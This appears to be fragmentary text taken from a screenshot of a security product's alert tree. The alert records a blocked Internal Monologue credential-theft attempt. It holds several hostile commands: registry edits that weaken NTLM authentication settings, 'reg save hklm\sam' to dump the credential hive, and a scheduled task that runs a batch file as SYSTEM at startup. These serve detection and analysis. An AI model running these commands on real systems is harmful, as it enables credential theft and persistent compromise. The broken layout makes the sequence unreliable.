 A
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0\ /v
RestrictSendingNTLMTraffic /t REG_DWORD /d 0 /f
3
reg.exe
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\MSV1_0\ /v
NtlmMinClientSec /t REG_DWORD /d 536870912 /f
reg add HKLM\SYSTEM\CurrentControlSet\Control\Lsa\ /v
lmcompatibilitylevel /t REG_DWORD /d 2 /f
\admin$
ACTION
Prevented (Blocked)
InternalMonologue.exe
CGO
28
cmd.exe
NT AUTHORITY\SYSTEM
\admin$
3
powershell.exe
1
svchost.exe
4
mmc.exe
2
cmd.exe
reg save hklm\sam
SCHTASKS /Create /ru:"system" /sc ONSTART /tn "updatevmtoolss"
"c:\users\admin$\desktop\1.bat" /f
2
schtasks.exe